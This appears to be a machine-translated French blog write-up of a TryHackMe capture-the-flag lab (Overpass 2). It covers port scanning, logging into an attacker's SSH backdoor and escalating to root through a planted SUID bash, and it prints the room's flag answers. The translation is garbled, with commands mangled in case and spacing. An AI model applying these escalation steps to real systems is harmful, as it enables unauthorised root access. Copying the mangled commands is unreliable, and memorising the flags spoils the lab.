

L'attaquant a dégradé le site Web. Quel message ont-ils laissé en tant que rubrique?

Essayons PortScanning.

┌fiques (root㉿kali) - [~ / work] └fique (Latence 0,011). Non montré: 997 Ports TCP fermés (réinitialisation) Le service d'état de port version 22 / TCP Open SSH OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; Protocol 2.0) 80 / TCP Open Http Apache Httpd 2.4.29 ((Ubuntu)) Adresse: 02: 46: 72: B1: C1: 91 (inconnu) Info de service: OS: Linux; CPE: CPE: / O: Linux: Linux_Kernel Service Detection effectuée. Veuillez signaler tout résultat incorrect sur https://nmap.org/submit/. NMAP FAIT: 1 adresse IP (1 hôte) numérisé en 6,81 secondesEn plus de SSH, il y a HTTP, donc je vais le vérifier dans mon navigateur.

Cette fois, on vous demande le titre, donc le titre affiché est la réponse.

Pour en être sûr, vérifiez aussi la sauce.

Répondre



Quel est l'indicateur d'utilisateur?

Obtient l'indicateur utilisateur.

Je viens de voir que la porte dérobée fonctionnait sur 2222, donc je vais essayer de sshing avec "James: le 16 novembre".

┌── (root㉿kali) - [~] └─ # ssh -p 2222 james@10.10.113.90 -ohostkeyalgorithms = + ssh-rsa L'authenticité de l'hôte '[10.10.113.90]: 2222 ([10.10.113.90]: 2222)' ne peut pas être établie. L'empreinte digitale de la clé RSA est SHA256: Z0OYQNW5SA3RR6MR7YDMO1AVZRRPCAPAYWOXJTTUZ58. Cette clé n'est connue par d'autres noms, êtes-vous sûr de continuer à vous connecter (oui / non / [empreinte digitale])? Oui Avertissement: ajouté en permanence '[10.10.113.90]: 2222' (RSA) à la liste des hôtes connus. James@10.10.113.90's Mot de passe: Pour exécuter une commande en tant qu'administrateur (utilisateur "root"), utilisez "Sudo<command> ". Voir" Man sudo_root "pour plus de détails. James @ Overpass-Production: / Home / James / Ssh-Backdoor $ Lorsque j'ai vérifié le contenu de user.txt, j'ai trouvé un drapeau.

James @ Overpass-Production: / Home / James / SSH-Backdoor $ ls readme.md backdoor.service cooctus.png id_rsa.pub main.go backdoor build.sh id_rsa index.html setup.sh James @ overpass-production: / home / james / ssh-backDoor $ CD .. ssh-backdoor user.txt www james @ overpass-production: / home / james $ cat user.txt thm {d119b4fa8c497ddb0525f7ad200e6567}



Quel est le drapeau racine?

Ensuite, nous obtiendrons le drapeau racine.

James a pu utiliser Sudo -L, donc quand j'ai essayé de l'utiliser à nouveau, ça ne pouvait pas. . . (C'est peut-être parce que l'attaquant a changé les paramètres.)

James @ Overpass-Production: / Home / James $ sudo -l [sudo] Mot de passe pour James: L'attaquant semble avoir placé une copie SUID du binaire / bin / bash dans le répertoire de James Home.

James @ Overpass-Production: / Home / James $ Find / -Perm -u = S -Type F 2> / dev / null; find / -perm -4000 -o- -perm -2000 -o- -perm -6000 2> / dev / null / usr / bin / chsh / usr / bin / sudo / usr / bin / chfn / usr / bin / pkexec /usr/bin/traceroute6.iputils / usr / bin / newuidmap / usr / bin / newgidmap / usr / bin / passwd / usr / bin / gpasswd / usr / bin / at / usr / bin / newgrp / usr / lib / openssh / ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-lanch-helper / usr / lib / poglekit-1 / polkit-age-helper-1 / usr / lib / x86_64-linux-gnu / lxc / lxc-user-nic / usr / lib / eject / dmcrypt-get-device / bin / mont / bin / fusermount / bin / su / bin / ping / bin / umount /home/james/.suid_bash

Si vous le regardez, vous verrez ".suid_bash".

James @ Overpass-Production: / Home / James $ LL -A Total 1136 DRWXR-XR-X 7 James James 4096 22 juillet 2020 ./ DRWXR-XR-X 7 ROOT ROOT 4096 JUL 21 2020 ../ lrwxrwxrwx 1 James 9 juil 21 2020 .BASH_HISTORY -> / Dev / NULL -RW-R-R - 1 .bash_logout -rw-r --- 1 James James 3771 4 avril 2018 .Bashrc DRWX --------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- .Cache / DRWX ----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- -------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- Root 1113504 22 juil 2020 .SUID_BASH * DRWXRWXR-X 3 JAMES JAMES 4096 22 juil 2020 SSH-Backdoor / -rw-RW-R-- 1 James James 38 JUL222020 User.txt Drwxrwxr-X 7 James 4096 Jul 21 2020 WWW /

/ bac / bash avec set SUID. Essayez d'exécuter Bash -Shel et obtenez la même sortie.

ames @ overpass-production: / home / james $ ./.suid_bash -help gnu bash, version 4.4.20 (1) -release- (x86_64-pc-linux-gnsU) Utilisation: ./.suid_bash [GNU Long Option] [Option] ... --Debugger --dump-po-strings --tricol-string - help --it-file --login --noediting --noprofile --norc - -posix - rcfile --restredit --verbose --version shell options: -ilrsd ou -c commande ou -o shop_option (invocation) -abefhkmnpTUVxbchp or -o. `./.SUID_BASH -C" AIDE SET "'pour plus d'informations sur les options de shell. Tapez `./. Utilisez la commande `Bashbug 'pour signaler les bogues. Page d'accueil de bash:<http://www.gnu.org/software/bash> Aide générale à l'aide du logiciel GNU:<http://www.gnu.org/gethelp/>Étant donné que SUID est défini, si vous vérifiez les gtfobins, il semble que vous pouvez insérer "-p" et l'exécuter.

Apparemment, l'escalade de l'autorité a été réalisée!

James @ Overpass-Production: / Home / James $ ./.SUID_BASH -P .SUID_BASH-4.4 # Vérifiez le drapeau racine et vous avez terminé!

.SUID_BASH-4.4 # CD / ROOT / .SUID_BASH-4.4 # ls root.txt .suid_bash-4.4 # Cat root.txt thm {d53b2684f169360bb9606c333873144d}Répondre

résumé

Cette fois, nous avons analysé les paquets à l'aide de Wireshark et analysé l'intrusion SSH-Backdoor.

C'était un peu différent des CTF communs, et il y avait une analyse, donc je l'ai apprécié.

Références et sites

Medium: Hacktivities: https://infosecwriteups.com/tryhackme-overpass-2-hacked-walkthrough-351daeaea89

![[Tryhackme] Nous avons effectué une analyse de paquets à l'aide de Wireshark pour étudier l'intrusion de SSH-Backdoor! SURPASS2 WRITEUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail.jpg)

![[Hackthebox] Que faire si "une erreur de type httpclient :: receivetimeouterror s'est produite, le message est exécuté expiré" apparaît dans Evil-winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] J'ai énuméré la samba partagée, manipulé une version vulnérable de ProfTPD et augmenté les privilèges en manipulant les variables de chemin! Tryhackme Kenobi écrit](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanent pour les débutants] Setodanote CTF web writeUp! Recommandé pour avoir un sentiment de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[CVE-2018-16763] CMS CMS 1.4.1 - J'ai converti l'exécution du code distant (1) en Python 3 et je l'ai piraté! Tryhackme Ignite WRIPUP](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] J'ai utilisé SSH2John pour extraire le hachage de la clé privée et pira le mot de passe avec John the Ripper! SURPASS](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] J'ai essayé d'infiltrer une machine Windows avec une attaque RET2ESP (débordement de tampon)! Brainstorming writing](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)

![[CVE-2019-9053] J'ai essayé de le pirater en utilisant la vulnérabilité d'injection SQL dans CMS rendue simple! (Python3)](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)